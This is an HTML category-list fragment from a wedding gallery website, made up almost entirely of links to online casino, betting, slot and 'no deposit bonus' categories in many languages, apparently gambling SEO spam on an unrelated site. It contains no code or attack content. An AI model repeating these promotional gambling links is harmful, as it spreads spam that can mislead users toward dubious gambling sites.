	<li class="cat-item cat-item-283"><a href="https://www.vedicweddinggalleries.com/category/lokalenizbor-mk/">lokalenizbor.mk</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.vedicweddinggalleries.com/category/luxury-casino-en-ligne-57/">Luxury Casino En Ligne 57</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://www.vedicweddinggalleries.com/category/manilash-cl/">manilash.cl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.vedicweddinggalleries.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.vedicweddinggalleries.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://www.vedicweddinggalleries.com/category/mcw-online-casino-philippines-50/">Mcw Online Casino Philippines 50</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.vedicweddinggalleries.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.vedicweddinggalleries.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.vedicweddinggalleries.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.vedicweddinggalleries.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.vedicweddinggalleries.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.vedicweddinggalleries.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.vedicweddinggalleries.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.vedicweddinggalleries.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.vedicweddinggalleries.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.vedicweddinggalleries.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.vedicweddinggalleries.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.vedicweddinggalleries.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.vedicweddinggalleries.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.vedicweddinggalleries.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.vedicweddinggalleries.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.vedicweddinggalleries.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.vedicweddinggalleries.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.vedicweddinggalleries.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.vedicweddinggalleries.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.vedicweddinggalleries.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.vedicweddinggalleries.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.vedicweddinggalleries.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.vedicweddinggalleries.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.vedicweddinggalleries.com/category/mostbet-para-vermiyor-669/">Mostbet Para Vermiyor 669</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.vedicweddinggalleries.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.vedicweddinggalleries.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.vedicweddinggalleries.com/category/mostbet-turkiye-bahis-sirketi-giris-yap-ve-oyna-158/">Mostbet Türkiye Bahis Şirketi » Giriş Yap ve Oyna 158</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.vedicweddinggalleries.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.vedicweddinggalleries.com/category/motorcycle-service-300/">Motorcycle Service 300</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.vedicweddinggalleries.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.vedicweddinggalleries.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://www.vedicweddinggalleries.com/category/munizagaballet-cl/">munizagaballet.cl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.vedicweddinggalleries.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.vedicweddinggalleries.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://www.vedicweddinggalleries.com/category/nasi-partnerzy-biznesowi/">Nasi partnerzy biznesowi</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.vedicweddinggalleries.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://www.vedicweddinggalleries.com/category/nn777-slot-jili-256/">Nn777 Slot Jili 256</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.vedicweddinggalleries.com/category/nn777-slot-jili-598/">Nn777 Slot Jili 598</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.vedicweddinggalleries.com/category/northbikepro-cl/">northbikepro.cl</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-232/">Nv Casino App 232</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-282/">Nv Casino App 282</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-571/">Nv Casino App 571</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-opinie-737/">Nv Casino Opinie 737</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-20e-400/">Nv Kasyno 20€ 400</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-272/">Nv Kasyno 272</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-330/">Nv Kasyno 330</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-apk-10/">Nv Kasyno Apk 10</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-logowanie-25/">Nv Kasyno Logowanie 25</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-online-573/">Nv Kasyno Online 573</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-207/">Nv Kasyno Opinie 207</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-564/">Nv Kasyno Opinie 564</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-opinie-79/">Nv Kasyno Opinie 79</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://www.vedicweddinggalleries.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.vedicweddinggalleries.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.vedicweddinggalleries.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.vedicweddinggalleries.com/category/our-casino-partners-2/">Our casino partners</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.vedicweddinggalleries.com/category/our-colleagues/">Our Colleagues</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.vedicweddinggalleries.com/category/our-online-casino-partners/">Our online casino partners</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://www.vedicweddinggalleries.com/category/our-online-casinos-4/">Our online casinos</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://www.vedicweddinggalleries.com/category/our-partners/">Our partners</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.vedicweddinggalleries.com/category/our-partners-australian-online-casinos/">Our Partners — Australian Online Casinos</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.vedicweddinggalleries.com/category/oyunu-sindirmaq-mumkundurmu-974/">oyunu sındırmaq mümkündürmü? 974</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.vedicweddinggalleries.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.vedicweddinggalleries.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.vedicweddinggalleries.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.vedicweddinggalleries.com/category/palazzocornermocenigo-it/">palazzocornermocenigo.it</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.vedicweddinggalleries.com/category/palmeirasshopping-pt/">palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.vedicweddinggalleries.com/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://www.vedicweddinggalleries.com/category/partnerzy/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.vedicweddinggalleries.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-100-no-deposit-bonus-808/">Phlwin Free 100 No Deposit Bonus 808</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-100-no-deposit-bonus-992/">Phlwin Free 100 No Deposit Bonus 992</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.vedicweddinggalleries.com/category/phlwin-free-200-170/">Phlwin Free 200 170</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.vedicweddinggalleries.com/category/phlwin-mines-bomb-195/">Phlwin Mines Bomb 195</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://www.vedicweddinggalleries.com/category/phlwin-ph-320/">Phlwin Ph 320</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.vedicweddinggalleries.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.vedicweddinggalleries.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.vedicweddinggalleries.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.vedicweddinggalleries.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.vedicweddinggalleries.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.vedicweddinggalleries.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.vedicweddinggalleries.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.vedicweddinggalleries.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.vedicweddinggalleries.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.vedicweddinggalleries.com/category/plus-777-slot-598/">Plus 777 Slot 598</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://www.vedicweddinggalleries.com/category/poland/">poland</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.vedicweddinggalleries.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.vedicweddinggalleries.com/category/polmaratonsolidarnosci-pl/">polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.vedicweddinggalleries.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.vedicweddinggalleries.com/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.vedicweddinggalleries.com/category/queen-777-285/">Queen 777 285</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.vedicweddinggalleries.com/category/queen-777-casino-login-register-133/">Queen 777 Casino Login Register 133</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.vedicweddinggalleries.com/category/queen-777-casino-login-register-675/">Queen 777 Casino Login Register 675</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://www.vedicweddinggalleries.com/category/queen777-casino-199/">Queen777 Casino 199</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.vedicweddinggalleries.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.vedicweddinggalleries.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.vedicweddinggalleries.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.vedicweddinggalleries.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://www.vedicweddinggalleries.com/category/restaurantearegaleira-pt/">restaurantearegaleira.pt</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.vedicweddinggalleries.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.vedicweddinggalleries.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.vedicweddinggalleries.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.vedicweddinggalleries.com/category/ricordiamocidellinfanzia-it/">ricordiamocidellinfanzia.it</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.vedicweddinggalleries.com/category/rolos-cl/">rolos.cl</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.vedicweddinggalleries.com/category/royal-888-casino-register-login-820/">Royal 888 Casino Register Login 820</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.vedicweddinggalleries.com/category/royal-888-casino-register-login-philippines-554/">Royal 888 Casino Register Login Philippines 554</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-141/">Rt Bet 141</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-956/">Rt Bet 956</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-casino-441/">Rt Bet Casino 441</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-online-169/">Rt Bet Online 169</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.vedicweddinggalleries.com/category/rt-bet-online-757/">Rt Bet Online 757</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://www.vedicweddinggalleries.com/category/rtbet-casino-it-730/">Rtbet Casino It 730</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.vedicweddinggalleries.com/category/sagaspins-casino/">SagaSpins casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.vedicweddinggalleries.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.vedicweddinggalleries.com/category/skopjenatocak-mk/">skopjenatocak.mk</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.vedicweddinggalleries.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.vedicweddinggalleries.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.vedicweddinggalleries.com/category/slot-8k8-822/">Slot 8k8 822</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://www.vedicweddinggalleries.com/category/slot-jackpot-monitor-jili-410/">Slot Jackpot Monitor Jili 410</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.vedicweddinggalleries.com/category/slot-jackpot-monitor-jili-945/">Slot Jackpot Monitor Jili 945</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-14/">Slot Tadhana 14</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-585/">Slot Tadhana 585</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://www.vedicweddinggalleries.com/category/slot-tadhana-801/">Slot Tadhana 801</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.vedicweddinggalleries.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.vedicweddinggalleries.com/category/slots-eater-casino/">Slots Eater Casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.vedicweddinggalleries.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.vedicweddinggalleries.com/category/slottica-bonus-917/">Slottica Bonus 917</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.vedicweddinggalleries.com/category/slottica-casino-pl-816/">Slottica Casino Pl 816</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.vedicweddinggalleries.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.vedicweddinggalleries.com/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.vedicweddinggalleries.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.vedicweddinggalleries.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.vedicweddinggalleries.com/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.vedicweddinggalleries.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.vedicweddinggalleries.com/category/software-development-6/">Software development</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.vedicweddinggalleries.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.vedicweddinggalleries.com/category/spin-away-casino-871/">Spin Away Casino 871</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.vedicweddinggalleries.com/category/spin-bizzo-casino-448/">Spin Bizzo Casino 448</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.vedicweddinggalleries.com/category/spin-bizzo-casino-520/">Spin Bizzo Casino 520</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-bonus-514/">Spin Casino Bonus 514</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-no-deposit-bonus-51/">Spin Casino No Deposit Bonus 51</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.vedicweddinggalleries.com/category/spin-casino-online-237/">Spin Casino Online 237</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.vedicweddinggalleries.com/category/starz-888-casino-655/">Starz 888 Casino 655</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.vedicweddinggalleries.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-516/">Tadhana Slot 777 516</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-606/">Tadhana Slot 777 606</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-623/">Tadhana Slot 777 623</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-577/">Tadhana Slot 777 Login 577</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-82/">Tadhana Slot 777 Login 82</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-download-59/">Tadhana Slot 777 Login Download 59</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-download-710/">Tadhana Slot 777 Login Download 710</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-register-philippines-204/">Tadhana Slot 777 Login Register Philippines 204</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-login-register-philippines-928/">Tadhana Slot 777 Login Register Philippines 928</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-178/">Tadhana Slot 777 Real Money 178</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-346/">Tadhana Slot 777 Real Money 346</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-777-real-money-551/">Tadhana Slot 777 Real Money 551</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-app-507/">Tadhana Slot App 507</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-pro-611/">Tadhana Slot Pro 611</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.vedicweddinggalleries.com/category/tadhana-slot-pro-615/">Tadhana Slot Pro 615</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.vedicweddinggalleries.com/category/tala888-free-100-no-deposit-bonus-175/">Tala888 Free 100 No Deposit Bonus 175</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.vedicweddinggalleries.com/category/tala888-games-859/">Tala888 Games 859</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.vedicweddinggalleries.com/category/tala888-online-games-819/">Tala888 Online Games 819</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.vedicweddinggalleries.com/category/tr/">tr</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.vedicweddinggalleries.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.vedicweddinggalleries.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.vedicweddinggalleries.com/category/tubabyshop-es/">tubabyshop.es</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.vedicweddinggalleries.com/category/tuopreventivatore-it/">tuopreventivatore.it</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vedicweddinggalleries.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://www.vedicweddinggalleries.com/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.vedicweddinggalleries.com/category/usdt-erc20-51/">Usdt Erc20 51</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.vedicweddinggalleries.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.vedicweddinggalleries.com/category/vegas-vulkan-515/">Vegas Vulkan 515</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.vedicweddinggalleries.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.vedicweddinggalleries.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.vedicweddinggalleries.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-bonus-bez-depozytu-50-darmowych-spinow-805/">Vulkan Vegas bonus bez depozytu 50 darmowych spinów! 805</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-kod-promocyjny-bez-depozytu-156/">Vulkan Vegas Kod Promocyjny Bez Depozytu 156</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-logowanie-302/">Vulkan Vegas Logowanie 302</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.vedicweddinggalleries.com/category/vulkan-vegas-telegram-605/">Vulkan Vegas Telegram 605</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.vedicweddinggalleries.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.vedicweddinggalleries.com/category/wash-service-305/">Wash Service 305</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.vedicweddinggalleries.com/category/washing-car-service-599/">Washing Car Service 599</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.vedicweddinggalleries.com/category/what-is-crypto-wallet-273/">What Is Crypto Wallet 273</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.vedicweddinggalleries.com/category/winspark-bonus-9/">Winspark Bonus 9</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.vedicweddinggalleries.com/category/winspark-casino-login-332/">Winspark Casino Login 332</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.vedicweddinggalleries.com/category/winspark-free-spins-300/">Winspark Free Spins 300</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.vedicweddinggalleries.com/category/winspark-free-spins-629/">Winspark Free Spins 629</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.vedicweddinggalleries.com/category/x8bet-394/">X8bet 394</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.vedicweddinggalleries.com/category/x8bet-585/">X8bet 585</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://www.vedicweddinggalleries.com/category/x8bet-736/">X8bet 736</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.vedicweddinggalleries.com/category/xasino/">Xasino</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.vedicweddinggalleries.com/category/yukon-gold-casino-canada-865/">Yukon Gold Casino Canada 865</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.vedicweddinggalleries.com/category/yukon-gold-casino-ontario-821/">Yukon Gold Casino Ontario 821</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-canada-220/">Zet Casino Canada 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-online-266/">Zet Casino Online 266</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.vedicweddinggalleries.com/category/zet-casino-withdrawal-480/">Zet Casino Withdrawal 480</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-canada-21/">Zodiac Casino Canada 21</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-login-in-519/">Zodiac Casino Login In 519</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.vedicweddinggalleries.com/category/zodiac-casino-sign-in-813/">Zodiac Casino Sign In 813</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.vedicweddinggalleries.com/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uz-stavki-na-sport-i-kazino-v-bukmekerskoi-kontore-mostbet-uz-510/">Мостбет Уз Ставки на спорт и казино в букмекерской конторе Mostbet Uz 510</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://www.vedicweddinggalleries.com/category/nashi-partnery/">Наши партнеры</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.vedicweddinggalleries.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
